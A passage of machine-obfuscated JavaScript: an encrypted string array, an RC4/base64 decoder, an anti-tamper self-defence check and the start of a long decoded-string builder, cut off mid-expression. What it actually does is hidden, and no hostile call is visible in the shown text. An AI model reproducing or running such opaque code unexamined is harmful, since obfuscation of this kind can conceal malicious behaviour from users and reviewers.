VdIIFcTmkx','WQtcTCo+W6tdTq','WONcUmkWW704','kWNdVXeb','iwvVW6hdUW','egJdTSouzW','hHJdOHOf','WPC4CSkSqa','yhtcGZmG','nSoneG','WQ7cR8kuiYi','pxHsW57dNa','W5tdN8kHALG','CmoZWP1Saq','W51LwSojWQG','WP7cQSkDgI0','tmoXWOPWfG','W7/cLmomxSoH','CMFcRd8K','bhVdO8onFq','FmomWQbvla','W7buu8oCWRu','WRtcIhFdRSkh','fMFdPtn6','WP/cUwpdICkt','WPFcIYaBAG','otW/iZy','WPC4dshdTq','WRtdRmoYh04','WONdRYZcUCkn','W7aFWQ7dMNW','WQNdGY/cUmka','eCoMWPxdUaa','qMFcUdfo','WRNdGthcUCkg','WOq9FfWk','W5y/WO7dL3S','W6KIxGhcHG','W67cSSoci8oU','oCkVWOVcRtq','ldfbW7JcLa','W5ClWQRdKuC','WPRcNmo4W5NcJq','W68AW6xdM0O','WQFdGejEeW','h2BdKr9P','nrvdW6xcTa','WOFdOg1JeW','z1FdL8khWQC','wZWTnuS','W5RdG3nZbW','ufHHDSou','WQZcVSkWW7iM','W5qgWP3dVxG','WRhdGv1zcG','mCoeWOT2hq','WPScsSosWQW','WOmBtCkwyq','WQ/cSmkXW7aG','WOVcSSkDgJG','W5SvWPGpya','W7BdMKaoyW','WQyos8kXBq','W4OEWRqFsq','yI7dJJun','ttfoW5hcGW','Fgruv8ow','WPhdOmoadLa','W7O7W6ewW6W','DSktWR9gWOS','F2WLW75P','jmoEWQxcUCkL','W53cLSojrSo+','gmoRWQJdVa','lmkHWOFcUZW','W7ddUKiHfW','WOa9Ef0c','oSosWPdcM8kH','W6SrWQ9Ona','W7XJlXLh','pmkLWOBcQci','yL1Iemo6','WORdVmoFcKi','W6SqWRKBuq','lMTVW7NdRq','jmocWOxcJmkv','WOBdHmoIbei','W7RdRaWIAW','WOuLWO9YW6W','WO8rx8oDWRq','gmoNm8k6WPi','W7tdJKumaG','WPRcT1aCza','ySoqW5PWW6i','EmoLWQ/cUCk0','iCozWO57W4a','wxhcQW4L','uCkOWPjHWRy','AxddU8kGWPa','WPdcLCoAW6Dy','erz9W7BcSW','WOqOCfid','wSoOWRpcMtC','zmkThmoWWPu','vedcVXCC','ihz5W4xdQG','W5TvjSkgcW','ESkqWOXxea','W5WBWP4ZBq','W4OXWOZdL2m','kXZdTmo9CW','W7JcQJhdSmog','zmk6mCoYWPS','CwRcNs44','W4L/C8oPWPq','WPpdUmowb1G','W6hcSXRdNSkS','amowWOFcR8k4','W5fAmmkpca','WOtcJYyiEa','qM0RW68R','tCo3WQf7nW','WP8WFwSd','W64bWQBdLgu','W7PRemkmlq','W6WxWRDiW7u','WOVcIt8wDa','WQ3dGxldNKG','FSosW6T5oW','WRatxxy6','hGpdSH8h','omo+W6XFW6W','W5BcMcVdJCkK','bSoFWPlcP8k3','a27dLavQ','W6qAWQSzvW','W4iyW4CpW6a','W4LLzmo5WPG','hmo1W453W5y','a8oRl8k/WPu','tCoUWQVcIsq','FMTTC8os','W7FcQGpdJCkf','WOlcKt0iCq','uCktWQpcNZK','W6NdHNqECW','WO7cUSoNW6dcOa','WQGAzmodqG','W6RdNgGDyW','WOBdQmoqdL4','hSouW4f8W7e','W6O9W6qsW7G','jh0Megi','WONcM3pdImkp','WPtdQu3dNva','ASkXWQzeWPG','gX3dUb8q','W7hcRqhdHCkU','pSoZW6HyW5i','osfrW77cKG','k1NdNrrs','mtDfW6BcNW','W7WNWQPmmW','rCkgWQvBWQG','o2tdG8o9CG','W4mrydZcVG','ufaTWOxdQmkXWRjtedGVW7O','zeyrW7Tv','EgfNF8os','WQ89Ae85','vJ8PmeW','W7lcGxtdQSkL','WR3dH3LFfa','hmo1WPJdRG8','FCoLi8k4WPC','k8oUW4KDW4K','dCo4WONdTqS','WPZdI0/cGmkm','uCoNWR3cHYK','W5qZWPNdN2u','WPOLEeGF','WOlcJc4wCq','W4DMnmkMDW','WRJcU8kTW7SI','WQBcKuPokq','t1FdNmkeWQa','CwvaBSor','WOBcT8o8W6hcUq','WRFdNCo2jN0','WRRcJSk3W5bn','iSovWQpcMCke','W4SaWRJdP0a','lmkWWOJcOZW','qJK4ovq','WR3dGYxcUmkE','W6uXW7CAW7O','WPm0kWNdTq','f8oiWONcRSkZ','bmoIi8k6WP4','W4VdI8kYD08','DMZcRWWY','tCosWQdcUK4','W4CNWPn6W4S','j8odWPVdSa8','WRhdNNldMLu','cYNcVSo6W4q','WOqUywSG','l1Kmf3i','WQ7dRcq1zW','W7a3WRvgkW','vmoVWPD7iG','umoNWRRcLsy','WR4jvmkIAq','CSkYWQraWP8','W4anWR1fna','omotWQ/dGdi','gSoXnSk+WOG','ESk2iSoQWPu','WPaZzvyb','WPpcN0CO','W4OJWPldMwO','WOFcRmkuacm','bx3dJmoUAG','WPNcPmkxata','WQaCEmoDBa','cSo7WOVdSru','WQJdUee/cG','W4NcLSokxSoS','W7RcUaJdMSkQ','DCkeomo3WPm','WRlcQfe8ta','vCoqWOLqoq','WRyBzCkQCa','kXRdQXef','W5PkpmkcfG','kdndW6xcMa','WQZdG2FdN1O','W7TPBCoUWQC','WRCurCkjtq','W5LHeZjP','W5RcSCoJW6dcKW','WOZdTXRdRfK','WP1zCXpcSG','W5JcS8oLtSoV','WRK/Amo4WOG','WR8WuZCE','vMrnemox','W7CIsXtcNa','WQ/cRfOGza','W70TW4ODW7G','vSoUWP12ha','bxZdHWvJ','W5ZdSwGbCq','W4FdVflcHSo+','mmommmogWQy','W6RdGwCzEa','lsPwW7FcMG','zCktWP5FWQK','WRJdIhZdJv8','W6e8vHBcHW','zNxdOCkUWOi','lxtdPhW2','W6GLksBcMW','W7i4WRL8W70','WPRdKdJcVmkx','W6RdKmk4zN0','hmoFWORcOmk7','iSkZWPBcPZW','WOpcVCkxat0','WQJcUCkNW6iW','W6hdP1O1DW','W646xGhcIq','W40cWPldKe4','WQpcVSoRymoV','WQJdLgZdMfu','W5SRWP7dLh8','jhPMW6xdVG','yw7cGdm7','WOrCWOPWW7q','WPtcSmkiadu','W7uTW7aqW6e','dSkxWQZcJcq','jhTOfMa','WQNdJsJcRSkk','WRJcT8kVW70L','wmonWRfJha','W6/cOqbHFa','sNVdH8koWPS','W67dHX1MBa','WQxcIee3ta','fgack1S','W7BcQXpdKCkW','A2VcJYa7','WROnzCoEBG','iK7dIa1y','WR8VDSo6sG','W6K6W6WjW6y','WQW5drldRa','W4GwWRupCW','tmkfWPzpWQ4','WPxcPSobW4FcLW','krVcSCksW4G','WOmTCSkKtG','vKDhtmoA','gZ/cRSoGW5q','WQ7cRt8vAG','WPNcU8oBW6hcJW','zCkWWRzkWOO','WR7cGmofW4tcLW','WQpdQCoOjMq','W6mWtbxcKa','WQyXW6xdSK8','zCkhWR5gWOi','WOdcLcWzza','asZdOrO2','W55NC8oVWO0','Fu5GzmoC','W7n2ndfr','W6yFWRy7zW','W4z7E8o2WOK','ASotW6TvhW','B8kJjCoYWPO','WOFcS8kndsi','WPxdG1WPeG','jw5ZW7FdTq','WRNcLCocW4tcLG','W6K8xGhcMW','u8olW6RdMq','W6m9tdFcUG','W5HRB8o1WOS','aeygc3K','W6ieWQ4utW','zCk0W7ddKmk1W7ldOCkFWOPf','W4DHoI1K','dLjpW5ZdVa','WPRcRGlcLCkj','WOCGASkOtq','pLFdGmo7uq','WRddHtNcS8kl','WOxcHgZdK8kx','gSocWPJcOCk3','W5XUgmkVfq','WRRcV8k3WQpcUq','WO/cTwqCCW','bCoXmmk9WOO','WPxcSfGVAG','W69/e8oXWQi','WQJdMLzqgq','W7ynzc3cGq','du1fW7RdKq','tSo1WQRcMJm','WPFcHsqRzq','WPuOzfOq','W7BdHguBAG','W59ZF8o6WPa','ihxdQCozra','W604tHxcIq','WQyzDSoevW','W6JcTXNdMCkS','WOKVECoirq','WOBcQKldUSk2','emoXWPpdUqO','W48zyYdcQW','WOC4nHBdPq','WRtdIGlcVSkH','W7WiWROwvG','WPpcLZGkzq','WOZcGxtdGCkf','jLpdPCogsq','WR8Itmo2rq','W5zJCCoPWOi','k3POW7RdUq','WRy1A8kKWQW','yCk7WQfdWOW','W7WYrrpcMa','o8kWWRhcGXe','bCoPpSkPWPO','W7FcSqJdLSkL','wCoWWOnUcq','W6/dL2ilBG','nsnsW6xcKq','a8orWOtcSCkV','WQyJzCkHvW','amofW7bQW4u','EMFcJsyY','WQFdVgxdQZi','W4xdO8o+W6pcICkjWONdOa','lsDbW7JcHq','WRtdKcBcQSkx','W5XHktvZ','W4PYiIvV','WOZcSCk+jW8','Eu0PW5jZ','c8o7WO7dOr4','oNjJW7/dSW','W4rGp8oJiW','ttnwW6tcHW','WRtdN8ocih0','dNRdGWzX','ff4ef08','WPRcPSkCddm','D8o8WO1BeW','W4XIfmkJaq','WPZdK0/cUmk0','bJxdQHCw','WQZdMxRdIvC','hSo5mmkUWP4','aSoMxCk8WOu','WOGVrcNcHW','W6JdP2SPbW','dHNdSHOb','rIiVihu','bSoLkCkRWPy','W41Pncz8','WO/cGcGjDq','W6pdK3mcCq','gCokWOBcQmk+','W6yaWRGorG','W7/dN2CCCW','WQpdKxFdJf0','jdzhW7BcMq','WOhdQmokhMC','WR3dK8kUFg8','W6PirmoPWO0','B0ddM8koWPK','WQVdG2ddMLK','WOVdVgxdHfy','qhagW75D','W4VcJCoPxSo5','W4HLDmoPWOC','EueaWPnK','W708WO4LAq','WPatx8o2WO0','W64aWQCZW5W','WOyXFSkQqq','WPddQadcImkn','W7RcKeeczW','WORcHcCCya','p8obWRpcQCk3','WPJcLcubFW','WQZcN0WGrq','jWntW53dVG','W6RdNwqrFa','W58KWOhdG2m','WQSiF8oAEa','W7ddT8k6DeK','WQNdI01ehW','W7SLW6ajW70','C0FdP8kRWPi','W6GuWQ1PW7u','W5tdJxekca','pKhcPmkhW70','W5/cQ8oTACof','fCkPWPtcLWi','W7zNfmk/gG','bcPXW4dcLa','yLpdP8oyW7O','ghtdTmonDW','cqJcISoNW5u','BSkGWRbnWPy','W6eaWP4LyW','cgpdLGDP','W6GIW6akW6K','WOCQu0HZ','EwevW7vS','W6uKW6SAW60','W74IWRfjmG','gH3dVXGF','gefsW5tdKq','WORcPXD8gdtdH343oXGP','xSkdd8orWR4','wmo3WR3cKtm','hKqncvC','W7y7W6GsW6S','W5z6ASoRWPy','cqtdJrqh','uMmwW61m','W6NdM2iszq','WPNcGCkrW7SW','WPyqu8oDWQ0','ksLzW7pcKW','WPq0A8k1vW','WPxdT2OkBW','x2FcQWWb','yMW0W7bO','AedcMZat','WQpdMLTeaW','W7GrWQXpW7W','cHZdHJuD','WPxcJcuwzW','vIvraMy','s8oEWRFcMa8','A8oiWRZcLZO','ahFdQ8oxBa','W4O2WPzEuW','WPtcMYmiyW','rKnpW53dKW','BxNcMZ0L','uZe9lua','W7W4WOtdLe8','W6WzW5eSqa','hCo7W7v1W5e','W7CLW64rW6e','WOeZFv4F','xCo+WRFcMcu','W5uFAGlcNW','aNpdUmoFCW','gHZcUSo5W4O','nxNdVCotvW','W6qGW6alW7C','WPFcPMBdISkT','WPpcISoDW6JcOG','mNDJW57cKq','axRdQSoiDW','p2tdPZb6','WQRdQv08gW','w8k4bCoTWQG','BSkUmCoZWPC','W4ZcHatcSCkU','W4OpWRTWW6W','ueJdISkXWP0','oJyNk2i','fWLgW5ZcPa','WOWZnb/dVq','WQhdGvPzga','mJjBW6VcHG','WQZcKei7qW','f8oKmSkQWPC','W6X4gu5e','Bw/cNd0Z','W7hdLwikAW','W78zWRGAuW','iYtdUtCD','W4FcMmoNySoZ','wwlcVYSY','WPKPzCksBq','FtFcKSoOW70','jX/cSmokW7q','DwJdUmkXWPe','aLGidv0','r8oBWOT8hq','WRyauSoGsq','WPBdRcOSxq','aMddGCo4Fa','h8orW7D/W5i','oHySkKu','wZyZlvu','WOq/ESkRrq','ebtcVCoCW6G','WPecuCowWRy','WRGgfJNdQa','W4TNkY1G','W6JcUCo3i8oR','FrldR8kE','W53dGCoyWOfenh16CCotc8kA','W5mHpSkUga','WRq9xCkxAW','j3RdNSojuq','W5L0ASoWWPa','EMTRDmom','W6hdNNmsyW','pv/dQCkYra','W6Syyd3cTW','W4jcimkkhG','eSoNWOxdUG0','nSoMcSknWRe','WOJdUSosWRZdRW','oxyGa3K','W5nDiSkodG','F3JcJIa6','W7lcP3ZdNCk+','WPCvuCkKuq','WR3cVCodWQpcOG','eIpcQSoUW5e','W65yD8oTWPe','a8oXW6r1WRG','gCoId8kVWR8','WPtdOmokdfO','cGhdVGSo','FmkQi8oOWPC','W63dK0nMsG','aCoLmmkTWPa','WR3dGePFfW','W5GUWOpdMgW','WOpdTNRdN3S','gttcVmoUW54','WQhdN0TRmq','W6iLxrlcNq','WR3dHYdcQCka','WPtdUmoCgu4','W7ldSxmyrW','W5Dxl8kfeG','W51RFSo1WOm','W4hdTr1Mrq','WQRcJSkHbJO','WOVcJseACa','WPVcTCkFcdG','tH8jheK','W6pcN8kHl0a','WPyeiGNdVW','WOmVFmkMtW','W41lisnc','oCoQWOJcJ8kx','WQtdH2pdN0q','WP/cU8kCbsK','W44GWOTtfa','WQJcVmkQAKK','F2RcMcKW','r3LhwSou','nInsW6VcGq','W7ZcMCofySoW','we5ZW7ZcNq','WR/cKCkJW5Wt','bSomgSorWPi','WP7dRSoyfui','WQRcHKq9qW','W7LQg8kQlq','WOu0hfSp','Btufpxy','uSoUWQVcJce','W6PuuMhcL8ofdWVdMConWO/dLSow','hL3dRtfx','zmk4WPWGWO0','rSo/WRxcHIS','WOuzvueg','WRuLxtCr','xdmOlLu','W4ThWQJdVh4','oCkNW7iDW4C','WPuCFeWm','WOW8q8o6WRy','DxlcTKSX','WOtcHsSFAW','WQZcQSkkfs8','W6KXW7isW74','WRZdJIpcTmky','W7dcMmkSFJfkWOFcIwTbWPObka','BCopWR1NWPi','WOORxmoQFq','FCoMaSkKWO4','pCo2W41DW4K','WOW3iaxdTG','W4e+WPKqyG','W6FdM14DgW','CuL/WPnP','W7lcJKtdPmoT','tgRdQSkaWPm','WPdcId8aEW','W6lcUCoHtmoD','WR7dJcBcSmkF','W748sXFcLq','AeDQW61q','W68JWPnnW5q','bs7cPmoKW5q','C3JdTSk0WOC','bX3dPayo','WQ08xSoKxa','B8k1W7NdM8ofWRxdJCkXWOLtWP7cPq','W5VcKCovqCoN','smoxWP97pW','WO/cPM9+bW','W5qZW4rYtG','A8kRmmoPWR4','W6hcPWldKSk4','oYfrW7VcMa','d8oeWOFcRSkI','CmkMlmo0WPq','bJxcUCo7W50','WPmctSovWRy','g8kmWQxdRcu','W7ddUCkhFxG','sSoXWR3cJcm','W6ZcUSofF8oS','t2SuW7bp','WOtcGsCyyG','nmo0amkWWR0','W6NdMH/dISkQ','WPpcIdKyyG','ktzaW6FcNG','W5qYqXxcGa','WOtcJYenyW','Dw7cLdiB','WPa/FCk4vW','WQpdOwjxnW','gmoNWOJdSry','WPxdQCkIW4FcNG','CXZdH8kMWRO','dvhdPw4v','c3BdO8oeAa','m8kOWPpcSJ4','WQRdLh/dGve','ggxdU8opya','zCk2WPfwWRm','F8k4lmoDWR4','W4RcN8ovwCo8','W5ldUKmS','WRtdHYVcVCkh','WOmasmohqW','WQ4HoSkepG','W6GuWP4zzW','i8k7WORcTIm','fSo5iSkVWPy','W7xdHwWaAa','WPddU8orfuy','FCkVWPehWRldKrxcIrhcO8oUzW','oCohWOlcRSkr','cmoKWO3dSW4','tmkibmoqWPS','mCodWONcHCk8','oCoZWQ3dSae','W5ldISk1F0m','W5ddM24SFq','W4hcKSkQBSog','k8onWQ7cSdu','W4JcISofrmoU','F8kUWPaaW4dcMI7cUbNcSW','zCoFWRDggW','W5TTptHZ','W7WdWRT8W7q','v8o6W6TTcG','W4LVpcP2','h8olW7fMW5i','WPKmiqpdIG','WPxcGYefCa','WPGLuSovDq','W59LnJj/','i8o/W4f4W5m','EgGKEsm','ECkMpmoVWOy','e8kNlSoOWOy','WQC7ASoYWP0','WPeXC8k0qq','b0rfW7ddIW'];function _0x5624484e(a,b){a=a-0x126;var c=_0x5624484d[a];if(_0x5624484e['GaHgQD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5624484e['TfQhsI']=h,_0x5624484e['ZVzIIJ']={},_0x5624484e['GaHgQD']=!![];}var e=_0x5624484d[0x0],f=a+e,g=_0x5624484e['ZVzIIJ'][f];if(g===undefined){if(_0x5624484e['CUBlmj']===undefined){var i=function(j){this['fqENlQ']=j,this['uzDvGS']=[0x1,0x0,0x0],this['xWXflS']=function(){return'newState';},this['RncNGV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aDVrdX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tiUcas']=function(){var j=new RegExp(this['RncNGV']+this['aDVrdX']),k=j['test'](this['xWXflS']['toString']())?--this['uzDvGS'][0x1]:--this['uzDvGS'][0x0];return this['daDkTD'](k);},i['prototype']['daDkTD']=function(j){if(!Boolean(~j))return j;return this['rZqNVi'](this['fqENlQ']);},i['prototype']['rZqNVi']=function(j){for(var k=0x0,l=this['uzDvGS']['length'];k<l;k++){this['uzDvGS']['push'](Math['round'](Math['random']())),l=this['uzDvGS']['length'];}return j(this['uzDvGS'][0x0]);},new i(_0x5624484e)['tiUcas'](),_0x5624484e['CUBlmj']=!![];}c=_0x5624484e['TfQhsI'](c,b),_0x5624484e['ZVzIIJ'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x5624484e;while(!![]){try{var c=-parseInt(V(0x396,'e86P'))*parseInt(V(0x6f2,'aVKy'))+-parseInt(V(0x90c,'iInr'))*parseInt(V(0x5c9,'#3z5'))+parseInt(V(0x798,'bkOK'))*parseInt(V(0x1fa,'YQdu'))+-parseInt(V(0x876,'0ZMu'))+-parseInt(V(0x174,'fgKF'))+-parseInt(V(0x2e7,'MEL1'))+parseInt(V(0x8b8,'l)iw'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5624484d,0xec034),!function(){var W=_0x5624484e,d={};d[W(0x352,'6O3X')]=function(z,C){return z<C;},d[W(0x42a,'CI1o')]=function(z,C){return z!==C;},d[W(0x1e8,'r^Cz')]=function(z,C){return z===C;},d[W(0x845,'%0pQ')]=function(z,C){return z+C;},d[W(0x331,'Nu3g')]=function(z,C){return z*C;},d[W(0x6d0,'a1&f')]=function(z,C){return z-C;},d[W(0x501,'v!gA')]=function(z,C){return z+C;},d[W(0x5cb,'&P[r')]=function(z,C){return z===C;},d[W(0x26d,'A(2e')]=function(x,y,z,C,I,L,O,P,S,T,U){return x(y,z,C,I,L,O,P,S,T,U);},d[W(0x216,'6O3X')]=function(z,C){return z||C;},d[W(0x962,'GnNL')]=function(x,y){return x(y);},d[W(0x6ad,'(Dn*')]=function(x){return x();},d[W(0x7bd,'nSMc')]=function(x,y,z,C,I,L,O,P){return x(y,z,C,I,L,O,P);},d[W(0x6a7,'v!gA')]=function(z,C){return z!==C;},d[W(0x61e,'6O3X')]=function(z,C){return z!==C;},d[W(0x4b0,'%0pQ')]=function(z,C){return z!==C;},d[W(0x6c6,'GnNL')]=function(x,y,z,C,I,L,O){return x(y,z,C,I,L,O);},d[W(0x879,'Ng^o')]=function(x){return x();},d[W(0x245,'L!Ax')]=function(x,y,z,C,I,L,O){return x(y,z,C,I,L,O);},d[W(0x59e,'iInr')]=function(x,y,z,C,I){return x(y,z,C,I);},d[W(0x6de,'6O3X')]=W(0xa96,'8K5s')+W(0x6a1,'bkOK')+W(0x4ff,'w@FO')+W(0x15d,'p7KY')+W(0x6b5,'dBr]')+W(0x93f,'8K5s')+W(0x1dd,'A(2e')+W(0x591,'#3z5')+W(0x914,'3%22')+W(0x7a2,'6O3X')+W(0x4fe,'y%nt')+W(0x581,'a1&f')+W(0x473,'MC@S')+W(0xa8b,'0ZMu')+W(0x6fa,'MEL1')+W(0x270,'nSMc')+W(0x8f0,'a1&f')+W(0xa92,'nSMc')+W(0x44d,'p7KY')+W(0x2bb,'(Dn*')+W(0xa11,'mMvQ')+W(0x62f,'0ZMu')+W(0xa75,'bkOK')+W(0x7b8,'3UCf')+W(0x1f2,'YQdu')+W(0x788,'Nu3g')+W(0x9fd,'%0pQ')+W(0x219,'%0pQ')+W(0xa0e,'mMvQ')+W(0x3e3,'mMvQ')+W(0x56d,'Ng^o')+W(0x20e,'MC@S')+W(0xa8d,'YQdu')+W(0x505,'r^Cz')+W(0x1b1,'rP1$')+W(0x98e,'L!Ax')+W(0x2e0,'Nu3g')+W(0x7f6,'3Mxy')+W(0x5f6,'Sc@v')+W(0x134,'3UCf')+W(0x72e,'lOVl')+W(0x5f3,'[Zn9')+W(0x547,'MEL1')+W(0x435,'l)iw')+W(0x366,'D*fe')+W(0x8d8,'t7Hu')+W(0x1ec,'3UCf')+W(0x379,'MC@S')+W(0x9a6,'&P[r')+W(0x9ad,'bkOK')+W(0x970,'cppz')+W(0x888,'6O3X')+W(0x5d8,'A(2e')+W(0x9ae,'0ZMu')+W(0x1b9,'w@FO')+W(0x5ba,'iInr')+W(0x3c7,'D*fe')+W(0xa2d,'fgKF')+W(0x772,'mMvQ')+W(0x35b,'Sc@v')+W(0x672,'3%22')+W(0x8d0,'[Zn9')+W(0xa76,'%0pQ')+W(0x4ba,'[Zn9')+W(0x251,'#3z5')+W(0x967,'JXTt')+W(0x36f,'%fBD')+W(0x751,'#3z5')+W(0x26a,'D*fe')+W(0x2d1,'bkOK')+W(0x158,'[GwT')+W(0xa3e,'L!Ax')+W(0x9d3,'0ZMu')+W(0x70b,'A(2e')+W(0x45c,'3t8m')+W(0x340,'NCmH')+W(0x901,'w@FO')+W(0x8e9,'L!Ax')+W(0x307,'t7Hu')+W(0x2d5,'#3z5')+W(0x68b,'r^Cz')+W(0x222,'fgKF')+W(0x348,'#3z5')+W(0x936,'3%22')+W(0x15e,'Nu3g')+W(0x26f,'aVKy')+W(0x683,'e86P')+W(0x4b3,'bkOK')+W(0x316,'MEL1')+W(0x444,'3UCf')+W(0x296,'FSUj')+W(0x19a,'Nu3g')+W(0x8cb,'MEL1')+W(0x69b,'%fBD')+W(0x13c,'NCmH')+W(0x607,'8K5s')+W(0x96c,'L!Ax')+W(0x495,'MC@S')+W(0x74d,'(Dn*')+W(0x3bc,'Ng^o')+W(0x561,'8K5s')+W(0x75d,'3%22')+W(0xa14,'NCmH')+W(0x3e1,'MEL1')+W(0x853,'t7Hu')+W(0x900,'(Dn*')+W(0x78c,'e86P')+W(0x706,'Nu3g')+W(0x236,'a1&f')+W(0x9cf,'3Mxy')+W(0x7a1,'&P[r')+W(0x148,'FSUj')+W(0x6ab,'iInr')+W(0x263,'0ZMu')+W(0xa00,'a1&f')+W(0x1a4,'8K5s')+W(0x685,'MC@S')+W(0x68a,'MC@S')+W(0x442,'bkOK')+W(0x53c,'7J]Q')+W(0x20b,'3UCf')+W(0x91e,'l)iw')+W(0x789,'%fBD')+W(0x33b,'MEL1')+W(0x78f,'p7KY')+W(0xa90,'bkOK')+W(0x34e,'CI1o')+W(0x675,'A(2e')+W(0x33f,'iInr')+W(0x93d,'v!gA')+W(0x5a3,'y%nt')+W(0x2b9,'0ZMu')+W(0x585,'r^Cz')+W(0x71b,'3t8m')+W(0x530,'JXTt')+W(0x868,'e86P')+W(0x5f2,'7J]Q')+W(0x408,'dBr]')+W(0x9b1,'e86P')+W(0x56f,'fgKF')+W(0x9a4,'NCmH')+W(0x81b,'GnNL')+W(0x83c,'dBr]')+W(0x169,'r^Cz')+W(0xa28,'Sc@v')+W(0x7de,'&P[r')+W(0x52f,'%fBD')+W(0x343,'lOVl')+W(0x84a,'y%nt')+W(0x80d,'t7Hu')+W(0x38e,'l)iw')+W(0x8fb,'mMvQ')+W(0x645,'L!Ax')+W(0x626,'cb(]')+W(0x52b,'mMvQ')+W(0x9bc,'7J]Q')+W(0x8a6,'bkOK')+W(0x2d4,'JXTt')+W(0x926,'cppz')+W(0x560,'v!gA')+W(0x7a9,'dBr]')+W(0x856,'aVKy')+W(0xa80,'r^Cz')+W(0x778,'6O3X')+W(0xa10,'v!gA')+W(0x1c4,'MC@S')+W(0x968,'3UCf')+W(0x805,'aVKy')+W(0x43d,'Nu3g')+W(0x2d0,'[Zn9')+W(0x5ce,'3Mxy')+W(0x748,'p7KY')+W(0x8f5,'8K5s')+W(0xa33,'Sc@v')+W(0x4e6,'(Dn*')+W(0x466,'3UCf')+W(0x9ea,'JXTt')+W(0x25f,'[Zn9')+W(0x9c4,'0ZMu')+W(0xa29,'L!Ax')+W(0xa77,'FSUj')+W(0x4b1,'iInr')+W(0x135,'bkOK')+W(0x974,'4##z')+W(0xa06,'3UCf')+W(0x443,'%0pQ')+W(0x39c,'aVKy')+W(0x3a2,'3%22')+W(0x458,'GnNL')+W(0x613,'JXTt')+W(0x537,'&P[r')+W(0xa0f,'JXTt')+W(0x693,'bkOK')+W(0x944,'7J]Q')+W(0x182,'JXTt')+W(0x411,'fgKF')+W(0xa1c,'cb(]')+W(0x731,'w@FO')+W(0x4e0,'[Zn9')+W(0x14c,'A(2e')+(W(0x37b,'NCmH')+W(0x813,'aVKy')+W(0x741,'GnNL')+W(0x290,'Sc@v')+W(0xa91,'6O3X')+W(0x48e,'Sc@v')+W(0x913,'p7KY')+W(0x644,'rP1$')+W(0x847,'cb(]')+W(0x6d4,'fgKF')+W(0x3f6,'YQdu')+W(0x9d6,'l)iw')+W(0x9b4,'cppz')+W(0x925,'w@FO')+W(0x3dd,'cppz')+W(0x59a,'cb(]')+W(0x7fa,'[Zn9')+W(0x13b,'%fBD')+W(0x57b,'CI1o')+W(0x8aa,'YQdu')+W(0x9bd,'v!gA')+W(0x6b4,'8K5s')+W(0x822,'w@FO')+W(0x481,'L!Ax')+W(0x5cf,'r^Cz')+W(0x257,'rP1$')+W(0x544,'(Dn*')+W(0x60e,'lOVl')+W(0x21f,'7J]Q')+W(0x5a9,'CI1o')+W(0x39b,'[GwT')+W(0x8ba,'(Dn*')+W(0x779,'cb(]')+W(0x3cd,'D*fe')+W(0x894,'3Mxy')+W(0x76e,'JXTt')+W(0x855,'3t8m')+W(0x568,'3%22')+W(0x714,'8K5s')+W(0x21b,'cb(]')+W(0x5fb,'l)iw')+W(0x23d,'v!gA')+W(0x2db,'cb(]')+W(0x7fd,'t7Hu')+W(0x7df,'3UCf')+W(0x469,'4##z')+W(0x276,'e86P')+W(0x28e,'cppz')+W(0x4c3,'3Mxy')+W(0x52c,'w@FO')+W(0x1db,'e86P')+W(0x342,'NCmH')+W(0x6ba,'Ng^o')+W(0x5a0,'0ZMu')+W(0x205,'p7KY')+W(0x346,'dBr]')+W(0xa88,'8K5s')+W(0x662,'y%nt')+W(0x988,'A(2e')+W(0x7d9,'[GwT')+W(0x24e,'D*fe')+W(0x955,'YQdu')+W(0x837,'7J]Q')+W(0x424,'8K5s')+W(0x3cb,'v!gA')+W(0x51e,'0ZMu')+W(0x8a9,'FSUj')+W(0x92e,'4##z')+W(0xa6c,'7J]Q')+W(0x550,'FSUj')+W(0x314,'w@FO')+W(0x1f7,'7J]Q')+W(0x71e,'e86P')+W(0x36b,'cb(]')+W(0xa57,'lOVl')+W(0x621,'cppz')+W(0x2d8,'r^Cz')+W(0x77e,'6O3X')+W(0x35d,'L!Ax')+W(0x184,'%fBD')+W(0x19c,'JXTt')+W(0x53f,'iInr')+W(0x4b9,'3%22')+W(0x14e,'y%nt')+W(0x8c2,'cppz')+W(0x874,'3%22')+W(0x622,'mMvQ')+W(0x6a9,'iInr')+W(0x447,'3t8m')+W(0x983,'v!gA')+W(0x6da,'a1&f')+W(0x3e2,'cppz')+W(0x5bb,'Nu3g')+W(0x9d2,'MC@S')+W(0x643,'Nu3g')+W(0x8f3,'%0pQ')+W(0x5ef,'YQdu')+W(0x809,'YQdu')+W(0x7a6,'4##z')+W(0x6fd,'3UCf')+W(0xa6b,'#3z5')+W(0x76c,'p7KY')+W(0x2eb,'D*fe')+W(0x2d7,'7J]Q')+W(0x599,'0ZMu')+W(0x3f8,'p7KY')+W(0x312,'(Dn*')+W(0xa1e,'MC@S')+W(0x6e4,'JXTt')+W(0x993,'D*fe')+W(0x25c,'e86P')+W(0x61c,'e86P')+W(0xa71,'3t8m')+W(0x3d8,'YQdu')+W(0x9cd,'MC@S')+W(0x2b7,'bkOK')+W(0x9f0,'JXTt')+W(0x7e3,'MEL1')+W(0x4aa,'3%22')+W(0x9b8,'w@FO')+W(0x7a5,'Sc@v')+W(0x36c,'7J]Q')+W(0x347,'dBr]')+W(0x41f,'MC@S')+W(0x89d,'p7KY')+W(0x2f8,'l)iw')+W(0x147,'v!gA')+W(0x4d4,'NCmH')+W(0x86a